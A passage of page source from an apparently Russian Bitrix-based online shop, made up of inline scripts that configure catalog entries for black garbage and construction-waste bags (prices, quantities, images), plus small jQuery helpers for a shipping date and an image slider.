слоя'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'183.64','UNROUND_PRICE':'183.64','BASE_PRICE':'183.64','PRICE':'183.64','ID':'71','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'183.64','RATIO_BASE_PRICE':'1836.4','PRINT_RATIO_BASE_PRICE':'1 836.40','PRINT_PRICE':'183.64','RATIO_PRICE':'1836.4','PRINT_RATIO_PRICE':'1 836.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'101':{'ID':'101','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'105'}},'ITEM_MEASURE_RATIO_SELECTED':'101','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_105_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'66','NAME':'Мешки для мусора 130 литров черные, 2 слоя (ПВД, 40 мкм, в рулоне 10 штук, 93x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-serii-curver-130litrov-v-rulone-10-shtuk-pvd-40-mkm-razmer-90-110-chernye-/','PICT':{'ID':'2591','TIMESTAMP_X':'24.06.2024 23:43:56','MODULE_ID':'iblock','HEIGHT':'70','WIDTH':'250','FILE_SIZE':'4029','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b95','FILE_NAME':'b951250cf3248194bb846dd46b0b103c.jpg','ORIGINAL_NAME':'130curver10black.jpg','DESCRIPTION':'Мешки серии \"CURVER+\" 130литров, в рулоне 10 штук, ПВД, 40 мкм, размер 90*110, черные ','HANDLER_ID':'','EXTERNAL_ID':'dd052cf574a3a1f3637bb4596542bdd1','SRC':'/upload/iblock/b95/b951250cf3248194bb846dd46b0b103c.jpg','UNSAFE_SRC':'/upload/iblock/b95/b951250cf3248194bb846dd46b0b103c.jpg','SAFE_SRC':'/upload/iblock/b95/b951250cf3248194bb846dd46b0b103c.jpg','ALT':'Мешки для мусора 130 литров 40 мкм, черные, 2 слоя (ПВД, в рулоне 10 штук, 93x110 см)','TITLE':'Мешки для мусора 130 литров 40 мкм, черные, 2 слоя (ПВД, в рулоне 10 штук, 93x110 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'76.38','UNROUND_PRICE':'76.38','BASE_PRICE':'76.38','PRICE':'76.38','ID':'34','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'76.38','RATIO_BASE_PRICE':'1145.7','PRINT_RATIO_BASE_PRICE':'1 145.70','PRINT_PRICE':'76.38','RATIO_PRICE':'1145.7','PRINT_RATIO_PRICE':'1 145.70','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'63':{'ID':'63','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'66'}},'ITEM_MEASURE_RATIO_SELECTED':'63','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_66_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13335_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13335','NAME':'Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 70х110 см, черные, EXPORT','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye6980/','PICT':{'ID':'41652','TIMESTAMP_X':'25.06.2024 00:11:04','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'57537','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/58d','FILE_NAME':'mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg','ORIGINAL_NAME':'0106.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1f3c9ce923cac0a3170a8522b28b13a5','SRC':'/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg','UNSAFE_SRC':'/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg','SAFE_SRC':'/upload/iblock/58d/mzrts0weph48ncu9umwq3gjwp57h6ob3.jpg','ALT':'Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 70х110 см, черные, EXPORT','TITLE':'Мешки для мусора 120 л, 80 мкм, ПВД, 10 шт, двухслойные, размер 70х110 см, черные, EXPORT'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'234.53','UNROUND_PRICE':'234.53','BASE_PRICE':'234.53','PRICE':'234.53','ID':'1308','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'234.53','RATIO_BASE_PRICE':'234.53','PRINT_RATIO_BASE_PRICE':'234.53','PRINT_PRICE':'234.53','RATIO_PRICE':'234.53','PRINT_RATIO_PRICE':'234.53','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'660':{'ID':'660','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13335'}},'ITEM_MEASURE_RATIO_SELECTED':'660','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_13335_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13335_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_13335_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9851','NAME':'Мешки для строительного мусора 100 литров Премиум плотные черные, 2 слоя (ПВД, 70 мкм, в рулоне 10 штук, 60x100 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-100-litrov/meshki-dlya-stroitelnogo-musora-100-litrov-10-sht-pvd-plotnost-70-mkm/','PICT':{'ID':'12809','TIMESTAMP_X':'21.07.2024 14:19:09','MODULE_ID':'iblock','HEIGHT':'744','WIDTH':'1200','FILE_SIZE':'116754','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f1e','FILE_NAME':'f1e36f4accd9ec09f6b5af7e419a1814.jpg','ORIGINAL_NAME':'4.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'64d7c85924169dc99d968d543dbfcdb2','SRC':'/upload/iblock/f1e/f1e36f4accd9ec09f6b5af7e419a1814.jpg','UNSAFE_SRC':'/upload/iblock/f1e/f1e36f4accd9ec09f6b5af7e419a1814.jpg','SAFE_SRC':'/upload/iblock/f1e/f1e36f4accd9ec09f6b5af7e419a1814.jpg','ALT':'Мешки для строительного мусора 100 л, 70 мкм, ПВД, 10 шт, 2 слоя, 60x100 см, Premiume плотные черные','TITLE':'Мешки для строительного мусора 100 л, 70 мкм, ПВД, 10 шт, 2 слоя, 60x100 см, Premiume плотные черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'168.37','UNROUND_PRICE':'168.37','BASE_PRICE':'168.37','PRICE':'168.37','ID':'1305','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'168.37','RATIO_BASE_PRICE':'168.37','PRINT_RATIO_BASE_PRICE':'168.37','PRINT_PRICE':'168.37','RATIO_PRICE':'168.37','PRINT_RATIO_PRICE':'168.37','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'609':{'ID':'609','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9851'}},'ITEM_MEASURE_RATIO_SELECTED':'609','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_9851_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1053_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1053','NAME':'Мешки для строительного мусора 120 л Стройка черные плотные 2 слоя (ПВД, 70 мкм, в рулоне 10 штук, 70x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye/','PICT':{'ID':'13029','TIMESTAMP_X':'21.07.2024 13:32:01','MODULE_ID':'iblock','HEIGHT':'513','WIDTH':'1200','FILE_SIZE':'50930','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a3f','FILE_NAME':'a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg','ORIGINAL_NAME':'12010black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'51452ae4a30bccf2f907962f5a2420ff','SRC':'/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg','UNSAFE_SRC':'/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg','SAFE_SRC':'/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg','ALT':'Мешки для строительного мусора 120 л, 70 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, плотные, Стройка','TITLE':'Мешки для строительного мусора 120 л, 70 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, плотные, Стройка'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'7','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'201.34','UNROUND_PRICE':'201.34','BASE_PRICE':'201.34','PRICE':'201.34','ID':'282','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'201.34','RATIO_BASE_PRICE':'1409.38','PRINT_RATIO_BASE_PRICE':'1 409.38','PRINT_PRICE':'201.34','RATIO_PRICE':'1409.38','PRINT_RATIO_PRICE':'1 409.38','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'7'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'277':{'ID':'277','RATIO':'7','IS_DEFAULT':'Y','PRODUCT_ID':'1053'}},'ITEM_MEASURE_RATIO_SELECTED':'277','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_1053_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_1053_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_1053_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_1053_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_1053_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_1053_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_1136_15255e362fde04a6042a2f57f5b54fde =
